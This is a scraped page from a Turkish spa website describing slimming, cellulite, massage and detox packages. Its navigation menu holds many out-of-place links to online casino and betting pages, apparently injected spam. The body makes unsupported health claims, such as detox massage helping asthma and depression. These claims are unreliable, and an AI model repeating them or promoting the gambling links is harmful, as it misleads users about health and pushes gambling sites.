		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4168"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/klasik-cilt-bakimi/">GENOSYS KLASİK CİLT BAKIMI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5583"><a href="https://www.nudayspa.com/tmp/meilleurs-casinos-en-ligne-france/">solfia.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5584"><a href="https://www.nudayspa.com/tmp/plinko-game-in-uk-online-casinos/">thestudyofvalue.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a href="https://www.nudayspa.com/tmp/basta-svenska-online-casinon/">vivacuba.se</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://www.nudayspa.com/tmp/hangug-onrain-kajino-anjeon-geim-hwangyeong/">zestsauce.com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="https://www.nudayspa.com/tmp/meilleurs-casinos-en-ligne/">smtc-grenoble.org</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4169"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/genosys-medikal-cilt-bakimi/">GENOSYS MEDİKAL CİLT BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/pink-peel/">PİNK PEEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://www.nudayspa.com/black-peel-maske-bakimi/">BLACK PEEL MASKE BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/pumping-peel/">PUMPKIN PEEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.nudayspa.com/ezco2/">EZCO2 MASK KARBONDİOKSİT MASKE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/c-vitamini-bakimi/">C VİTAMİNİ BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://www.nudayspa.com/kollajen-bakimi/">KOLLAJEN BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://www.nudayspa.com/vitamin-bakimi/">VİTAMİN BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.nudayspa.com/gold-altin-cilt-bakimi/">GOLD (ALTIN) CİLT BAKIMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4183"><a href="#">Yüz Antiaging Uygulamaları</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/yuz-utusurf/">YÜZ ÜTÜSÜ(RADYOFREKANS)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/dermaterapi/">DERMATERAPİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.nudayspa.com/ozellestirilmis-cilt-bakim-kurleri/">ÖZELLEŞTİRİLMİŞ CİLT BAKIM KÜRLERİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/oxijenterapi/">OXİJEN TERAPİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/hydrafaciallift/">HYDRAFACIALLİFT AMERİKAN CİLT BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/kalici-makyaj-2/">KALICI MAKYAJ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/yuz-liftingi/">YÜZ LİFTİNGİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/ultrasonla-yuz-germe/">ULTRASONLA YÜZ GERME</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4716"><a href="https://www.nudayspa.com/goz-bakimlari-2/">Göz Bakımları</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/eyecell-bakimi/">GÖZ ÇEVRESİ (EYECELL)  BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://www.nudayspa.com/kirpik-liftingi/">KİRPİK LİFTİNGİ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4187"><a href="#">Masaj</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4192"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/medikal-masaj/">MEDİKAL MASAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://www.nudayspa.com/pages/gambling-online-game-daman-game-registration-login-and-access/">allabouteng.com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://www.nudayspa.com/pages/plinko-spel-recensie/">zoo-info.nl</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://www.nudayspa.com/pages/azrbaycan-n-pin-up-casino-mkanlar-v-tkliflr/">saintvincenthome.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://www.nudayspa.com/pages/pokerdom-onlayn-kazino-i-poker-rum-2025/">prockomi.ru</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://www.nudayspa.com/pages/pin-up-casino-azrbaycan-n-yeni-xidmtlr/">editorialabiertafaia.com</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4188"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/nu-ozel-masajlari/">BÖLGESEL MASAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://www.nudayspa.com/pages/olymp-onlayn-kazino-v-kazahstane-vhod-i-registratsiya/">auruhana2.kz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://www.nudayspa.com/pages/mostbet-onlayn-casino-oyun-eidi/">nayora.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://www.nudayspa.com/pages/olymp-onlayn-kazino-v-kazahstane-bezopasnost-i-litsenziya/">cepsmn.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://www.nudayspa.com/pages/glory-casino-bangladesh/">bsl.community</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://www.nudayspa.com/pages/casibom-2025-gncel-casino-giri-linki/">docwilloughbys.com</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/thai-shiatsu-masaji/">THAİ-SHİATSU MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.nudayspa.com/thai-bas-sirt-masaji/">THAİ BAŞ SIRT BOYUN MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/lenf-drenaj-masaji/">LENF DRENAJ MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/selulit-masaji/">SELÜLİT MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4198"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/spor-masaji/">SPOR MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/refleksoloji/">REFLEKSOLOJİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/bali-masaji/">BALİ MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/anti-aging-yuz-masaji/">ANTİ AGİNG YÜZ MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/derin-bag-doku-masaji/">DERİN BAĞ DOKU MASAJI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4203"><a href="#">Vücut Bakımları</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/vucut-peelingi/">VÜCUT PEELİNGİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/yaban-mersini-bakimi/">YABAN MERSİNİ BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/yosun-detox-bakimi/">YOSUN DETOKS BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4199"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/tas-masaji/">TAŞ MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/tetik-nokta-masaji/">TETİK NOKTA MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4194"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/dort-el-sultan-masaji/">DÖRT EL SULTAN MASAJI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/hamile-masaji/">HAMİLE MASAJI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4227"><a href="#">Medikal El Ayak Sağlığı</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4210"><a href="https://www.nudayspa.com/hizmetlerimiz/medikal-el-ayak-bakimi-2/">MEDİKAL AYAK BAKIMI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://www.nudayspa.com/pages/azrbaycanda-pin-up-casino-onlayn-kazino-girii/">22warriors.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://www.nudayspa.com/pages/sultan-games-onlayn-kazino-v-kazahstane-slujba-podderjki/">zhanauto.kz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://www.nudayspa.com/pages/pokerdom-ofitsialnyiy-sayt-onlayn-kazino-pokerdom/">prockomi.ru</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-vhod-i-registratsiya/">okzhetpes.kz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://www.nudayspa.com/pages/olymp-onlayn-kazino-v-kazahstane-bonusyi-i-aktsii/">auruhana2.kz</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4259"><a href="https://www.nudayspa.com/el-bakimi/">MEDİKAL EL BAKIMI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://www.nudayspa.com/pages/magyar-online-casino-mobilbart-verzival-s-appokkal/">ocphlab.com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://www.nudayspa.com/pages/pin-up-casino-azrbaycan-n-tqdim-ediln-xidmtlr/">editorialabiertafaia.com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-obzor-platformyi-1794194580/">kidstravel2.com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www.nudayspa.com/pages/mostbet-onlayn-kazino-i-stavki-v-bk/">minnaz.ru</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://www.nudayspa.com/pages/pin-up-casino-azrbaycanda-onlayn-kazino-giri-v-oyun/">humanics-es.com</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288"><a href="https://www.nudayspa.com/hamilelik-ve-sonrasi-bakimlar/">HAMİLELİK VE SONRASI BAKIMLAR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.nudayspa.com/sporcu-ayak-bakimi/">SPORCU AYAK BAKIMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a href="https://www.nudayspa.com/yuruyus-postur-analizi/">YÜRÜYÜŞ POSTÜR ANALİZİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://www.nudayspa.com/tabanlik-olcumu/">TABANLIK ÖLÇÜMÜ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269"><a href="https://www.nudayspa.com/bebek-ve-cocuklarda-kontroller/">BEBEK VE ÇOCUKLARDA KONTROLLER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://www.nudayspa.com/mantar-tirnak/">MANTAR VE TIRNAK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://www.nudayspa.com/deforme-tirnak/">DEFORME TIRNAK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4256"><a href="https://www.nudayspa.com/jel-sistemi-oni%cc%87koplasti%cc%87/">JEL SİSTEMİ (ONİKOPLASTİ)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.nudayspa.com/batik-tirnak-rehabilitasyonu/">BATIK TIRNAK REHABİLİTASYONU</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://www.nudayspa.com/diabetik-ayak-rehabilitasyonu/">DİEBETİK AYAK REHABİLİTASYONU</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://www.nudayspa.com/kalinlasmis-tirnak-rehabilitasyonu/">KALINLAŞMIŞ TIRNAK REHABİLİTASYONU</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.nudayspa.com/nasirli-ayak-rehabilitasyonu/">NASIRLI AYAK REHABİLİTASYONU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4217"><a href="#">Bölgesel İncelme Selülit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4672"><a href="https://www.nudayspa.com/ems/">EMS:30 DAKİKADA 20000 MEKİK ETKİSİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/radyofrekans/">RADYOFREKANS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/magic-prob-ile-zayiflama/">MAGIC PROB İLE ZAYIFLAMA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/vellasound/">VELLASOUND</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/lipomasaj/">LİPOMASAJ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/lenf-drenaj/">LENF DRENAJ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/quantum-caci/">QUANTUM CACİ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/g5-masaji/">G 5</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/selulit-zayiflama-masaji/">SELÜLİT &#038; ZAYIFLAMA MASAJI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4271"><a href="#">Solaryum İnf Sauna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://www.nudayspa.com/hizmetlerimiz/solaryum-inf-sauna/dikey-solaryum/">DİKEY SOLARYUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4273"><a href="https://www.nudayspa.com/hizmetlerimiz/solaryum-inf-sauna/sprey-solaryum/">SPREY SOLARYUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://www.nudayspa.com/hizmetlerimiz/solaryum-inf-sauna/infrared-sauna/">İNFRARED SAUNA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4294"><a href="#">Bizden</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4275"><a href="https://www.nudayspa.com/gallery-2/">Galeri</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5514"><a href="https://www.nudayspa.com/pages/glory-casino-login/">bsl.community</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-mobilnaya-versiya-i-prilojenie/">oren-sarmats.ru</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5518"><a href="https://www.nudayspa.com/pages/1win-ofitsialnyiy-sayt-bukmekerskoy-kontoryi-i-kazino/">iuorao.ru</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://www.nudayspa.com/pages/parmatch-sportivn-stavki-ta-gra-v-kazino-onlayn/">eu-ua.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://www.nudayspa.com/pages/mostbet-casino-and-bookmaker-official-site-in-bangladesh/">godawards.com</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4292"><a href="https://www.nudayspa.com/uygulamalarimiz/">Uygulamalarımız</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5517"><a href="https://www.nudayspa.com/pages/pin-up-casino-azrbaycanda-onlayn-kazino-v-srfli-tkliflr/">humanics-es.com</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5543"><a href="https://www.nudayspa.com/pages/obzor-onlayn-kazino/">kortkeros.ru</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5542"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pinco-obzor-vozmojnostey-i-funktsiy/">hutor-museum.ru</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5541"><a href="https://www.nudayspa.com/pages/mostbet-onlayn-kazino-azrbaycanda-hesab-dorulama-v-xsi-mlumatlarn-qorunmas/">gloriaperezsalmeron.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5540"><a href="https://www.nudayspa.com/pages/1xbet/">fibrproject.org</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4295"><a href="https://www.nudayspa.com/medyada-nudayspa/">Medyada Nudayspa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5544"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-obzor-platformyi/">okzhetpes.kz</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5549"><a href="https://www.nudayspa.com/pages/gioco-plinko-caratteristiche-del-gameplay/">trickstarradio.com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5548"><a href="https://www.nudayspa.com/pages/plinko-gambling-game-in-the-uk-online-casinos-with-this-game/">thestudyofvalue.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5547"><a href="https://www.nudayspa.com/pages/mostbet-onlayn-kazino-v-kazahstane-slotyi-nastolnyie-igryi-i-mnogoe-drugoe/">soc-forum.kz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a href="https://www.nudayspa.com/pages/basaribet-online-casino-avantajl-bonuslar/">projecthopeonline.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5545"><a href="https://www.nudayspa.com/pages/1win-bukmekerskaya-kontora-i-onlayn-kazino-na-sayte-1vin/">profobr27.ru</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.nudayspa.com/basari-hikayeleri/">Başarı Hikayeleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://www.nudayspa.com/iletisim/">İletişim</a></li>
</ul></div>			</nav>
			<div class="site-overlay"></div>
        </nav>
		

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7a2f63 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f7a2f63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-befca9b" data-id="befca9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19fb059 elementor-widget elementor-widget-mellis_elementor_header_banner" data-id="19fb059" data-element_type="widget" data-widget_type="mellis_elementor_header_banner.default">
				<div class="elementor-widget-container">
							 	<!-- Display when you choose background per Post -->
		 	<div class="wrap_header_banner   "  >

		 					 	
				 	<div class="cover_color"></div>

					<div class="header_banner_el ">
						
													<div class="header_breadcrumbs">
								<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="https://www.nudayspa.com/" title="Anasayfa">Anasayfa</a></li> <li class="li_separator"><span class="separator"><i class="ovaicon-next"></i></span></li><li>FAST FİT 30 VE 21</li></ul></div>							</div>
						
													
							
														<h1 class=" header_title">
								FAST FİT 30 VE 21							</h1>
								
						
					</div>

				
			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div data-rocket-location-hash="dc8a627b7291e0798f4f76a6b5164eee" class="row_site">
	<div class="container_site">
		<div id="main-content" class="main">
									<article id="post-654" class="post-wrap  post-654 page type-page status-publish hentry"  >
					<p>4 hafta süren 6 ayrı değişim paketimiz bulunmaktadır. Tüm paketlerimize diyetisyen hizmetimiz de dahildir. İşlemler öncesinde manuel ölçüm ve tartı cihazı ile vücut kompozisyon analizi (yağ-kas ölçümü) olmak üzere iki ayrı ölçüm yapılır. Manuel ölçümler iki haftada bir tekrarlanır. Vücut analizi ise her hafta diyetisyen kontrolünde yapılır.</p>
<p>Vellasound (ultrason + radyofrekans + infrared + vakum) içeren programımız haftada sadece 2 gün, 30 dakikanızı ayırarak incelmenize yardımcı olur. Wellasound, içerdiği 4 ayrı sistem ile yağ hücrelerinin hacmini azaltır ve cilt dokusunun sıkılaşmasına yardımcı olur. 1 aylık program 8 seans içerir.</p>
<p>Heykeltraşla Zayıflama/ Magic Probe bölgesel yağlanma ve selülitle savaşan, cerrahi olmayan bir yöntemdir. Haftada sadece 2 gün 30 dakika süren seanslarla şekillenmenizi sağlar. Her seans, 10 dakikalık lenf drenaj programını da kapsar. 1 aylık program 8 seans içerir.</p>
<p>LPG/ Lipomasaj selülit tedavisinde FDA onayı almış tek cihazdır. Seans süresi haftada 3 gün 20 dakikadır. 1 aylık paket 12 seans içerir. LPG/ Lipomasaj içinde barındırdığı patentli 4 ayrı dönüş tekniği ile kişiye özel program oluşturma imkânı sağlar. Bu da selülit, aşırı yağlanma, ödem, sarkıklık gibi en temel vücut problemlerinin giderilmesinde kişiye özel çalışılmasını sağlar.</p>
<p>Quantum CACI içerdiği 7 ayrı dalga türü ve 10-800 Hz arasında değiştirilebilen frekans ayarları ile kasları uyarır. Bu uyarıyı alan kaslar kasılabilmek için etraflarındaki yağ hücrelerinden enerji almak zorunda kalırlar. Enerjilerini kaslara veren yağ hücreleri hacimsel olarak küçülürler. Bu sayede vücut incelir, toparlanır ve daha sıkı bir görünüme kavuşur. Haftada 3 gün sadece 20 dakikalık seanslarla bile 4 haftada gözle görülür sonuçlar elde etmenizi sağlar.</p>
<p>Lenfatik drenaj/ Pressoterapi programımız haftada 3 gün, 20 dakikalık seanslar şeklinde hazırlanmıştır. 4 haftada, toplamda 12 seansta vücudun hücreler arası sıvı dengesini sağlar, şişlikleri indirir, ödem problemini çözer. Kronik yorgunluk ve kırgınlıklara da iyi gelmektedir.</p>
<p>Aynı zamanda vücudu şekillendirme ve biçimlendirmede de hızlı ve etkili sonuçlar verir.</p>
<p>Pasif jimnastik cihazını içeren programımız haftada 3 gün, 20 dakika sürecek seanslar şeklinde planlanmıştır. Pasif jimnastik aleti, uyarıcı akım uygulaması ile kasları sıkılaştırır, metabolizmayı hızlandırır. Cihazın kendi içerisinde 4 farklı özel program seçeneği mevcuttur. Bu programlar akımlarını otomatik olarak ayarlar ve işlem yapılan bölgelerde birkaç seans sonra gözle görülebilir bir iyileşme sağlanır.</p>
<p>Susam, lavanta, keten, nane, rezene, jojoba gibi birden fazla yağ türünün karıştırılması ile oluşturulmuş özel masaj yağları aracılığıyla yapılan selülit masajı; cilt dokusunun düzelmesine yardımcı olur. Merkezimizde 30 dakikalık ve 45 dakikalık seanslar şeklinde olmak üzere iki farklı seçenek sunulmaktadır. 10 seans sonunda selülitli dokuda gözle görülebilir bir fark meydana gelir.</p>
<p>Zayıflama masajı kilo verme programı uygulayan kişiler tarafından düzenli olarak yaptırıldığında sarkmalara engel olur, vücuttaki deformasyonu engeller, kasları rahatlatır.</p>
<p>Detoks masajı, sorunun en köküne inerek hem nefes hem ses hem de dokunuşun kullanıldığı bir masaj methodudur. Tüm gaz sorunları, bağırsak tembelliği, astım, adet düzensizliği, kronik yorgunluk, depresyon ve daha birçok rahatsızlığın çözümünde pek çok fayda sağlar.</p>
<p>Medikal masaj, geleneksel masajın aksine hasta veya yorgun bir organın rehabilitasyon süreci için uygulanır. Bu sebeple kronik bel, boyun ağrıları çeken bireylerde veya migren gibi hastalıklarda iyileşme sürecine destek olur. Böylece kişinin yaşam kalitesini arttırır.</p>
<p>Terapötik masaj yüzeyde ve derinde bulunan bağ ve kas dokularının fonksiyonlarını arttıran, ağrı ve gerginliği azaltan çeşitli basınç uygulamalarıdır. Tedavi edici etkisi, düzenli uygulanıldığında çok daha belirgin hale gelir.</p>
<p>Tamamlayıcı tedaviler arasında yer alan refleksoloji, vücuttaki gerilimi almak ve nörolojik hastalıklarda destek tedavi sağlamak amacıyla, ayaklardaki belirli noktalara uygulanan bir masaj tekniğidir. Uygulama sonunda sinir sistemi rahatlar ve kan dolaşımı hızlanır. Uyku kalitesini arttırma, bağışıklık sistemini güçlendirme ve vücudu toksinlerden arındırma gibi pek çok faydası bulunmaktadır.</p>
<p>1 günlük ve 3 günlük olmak üzere iki farklı seçenek sunulan sıvı detoks programlarımız, vücutta toksinlerin atılmasına yardımcı olur. İçerdikleri vitamin ve mineraller ile bağışıklığı güçlendirir. Ödem, şişkinlik gibi problemlerin çözülmesine yardımcı olur.</p>
